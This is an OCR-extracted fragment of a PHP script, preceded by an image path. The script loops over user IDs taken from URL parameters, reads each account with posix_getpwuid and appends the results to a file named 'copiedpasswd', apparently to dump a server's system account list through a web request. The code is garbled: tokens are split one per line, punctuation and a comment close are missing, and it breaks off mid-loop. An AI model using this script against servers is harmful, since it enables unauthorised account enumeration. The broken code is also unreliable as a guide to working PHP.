
$finishline
=
3000
;
//the last user id

$first
=(isset(
$_GET
[
'first'
])?
$_GET
[
'first'
]:
$start
$last
=(isset(
$_GET
[
'last'
])?
$_GET
[
'last'
]:
$interval
);

/* getting and writing the user info 
$fp
=
fopen
(
'copiedpasswd'
,
'a'
//copiedpasswd must be writeable by 
for 
(
$user
=
$first
;
$user
<=
$last
;
$user
++) 

 {

$list
=
posix_getpwuid
(
$user
);

  if (
$list
[
'name'
]==
''
) { continue; 
}
